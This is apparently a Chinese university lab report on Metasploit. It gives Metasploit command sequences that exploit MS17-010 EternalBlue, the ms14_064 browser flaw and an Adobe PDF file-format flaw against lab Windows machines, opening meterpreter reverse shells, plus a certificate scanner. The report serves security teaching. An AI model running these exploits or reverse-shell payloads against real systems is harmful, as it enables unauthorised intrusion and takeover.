1.实验目的

- 掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路

2.实验内容

- 一个主动攻击实践; (1分)

MS17-010 - 一个针对浏览器的攻击;(1分)

ms14_064 - 一个针对客户端的攻击,如Adobe;(1分)

exploit/windows/fileformat/adobe_utilprintf - 成功应用任何一个辅助模块。(0.5分)

auxiliary/scanner/http/cert(唯一)

3.基础问题回答

- 用自己的话解释什么是exploit,payload,encode

exploit就是利用一切可以利用的工具、采用一切可以采用的方法、找到一切可以找到的漏洞,并且通过对漏洞资料的分析研究,从而达到攻击的最终目的

payload:攻击载荷,在它传到靶机中后执行相应的代码

encode:编码器

4.预备知识

-

Exploit模块

是利用发现的安全漏洞或配置弱点对远程目标系统进行攻击,以植入和运行攻击载荷,从而获得对远程目标系统访问权的代码组件。

形象点来说就是攻击模块 -

Payload模块

是在渗透成功后促使目标系统运行的一端植入代码,通常作用是为渗透攻击者打开在目标系统上的控制会话连接。实际上,该模块就是计算机集成的针对不同操作系统实现shellcode攻击的ruby代码。 -

Encoder模块

针对payload进行编码,可以通过多种编码手段、多次编码方式有效的改变payload代码特征

不改变payload作用,但能对payload进行加工 -

Aux模块

能够帮助渗透测试中在进行渗透攻击之前得到的目标系统丰富的情报信息,从而发起更具目标性的精准攻击。

主要包括针对各种网络服务的扫描和查点、构建虚假服务收集登录密码、口令猜测破解、敏感信息嗅探、探查敏感信息泄露、Fuzz测试发掘漏洞、实施网络协议欺骗等模块。 -

Post模块

支持在渗透攻击取得目标系统远程控制权之后,在受控系统中进行给各样的后渗透攻击动作。

这里主要指的是攻击之后可能用到的模块 -

Nops模块

是一些对程序运行状态不会造成任何实质影响的空操作或无关操作指令,最典型的空指令就是空操作,在X86 CPU体系架构平台上的操作码是0x90

因为有些代码返回地址很难确认,所以在实际中有时候会填充一大段空指令,便于快速确定返回地址的位置

5.实验步骤

任务一--Windows服务渗透攻击——MS17-010安全漏洞

-



打开MSF输入

nmap -O -Pn 192.168.80.133

-



利用auxiliary辅助模块进行扫描

use auxiliary/scanner/smb/smb_ms17_010

set RHOSTS 192.168.80.133

run



- 根据要求设置并攻击

输入back退回,然后依次输入

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.80.132

set RHOST 192.168.80.133

exploit



任务二--浏览器漏洞攻击/ms14_064

- 使用模块并配置模块

nmap --script=vuln 192.168.80.135

use windows/browser/ms14_064_ole_code_execution

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.80.132

run - windows xp打开网站



任务三--针对客户端的攻击/在win sp3环境下使用 exploit/windows/fileformat/adobe_utilprintf 模块

-

首先,先配置模块需要的参数

use exploit/windows/fileformat/adobe_utilprintf

set payload windows/meterpreter/reverse_tcp

set RHOSTS 192.168.80.135

run -

设立监视模块

-

windows xp中运行pdf

-

发现获取到了shell



任务四--辅助模块cert(该“cert”的扫描仪模块是一个有用的管理扫描仪,使您可以覆盖一个子网来检查服务器证书是否过期)

use auxiliary/scanner/http/cert

show options

set RHOSTS 192.168.1.0/24

set THREADS 254

run

实验收获

通过这次试验我更加深刻的了解到了本课程的内容,通过本次实践我学会了msf中模块的使用以及对客户端和浏览器等漏洞进行攻击的方法和步骤,网络攻防这门课程就是一门用来实践的课程,理论和实践必须要紧密结合,要想学好这门课程最重要的就是多动手,在以后的实验中我会更认真的不断在探索中理解体会这门课程!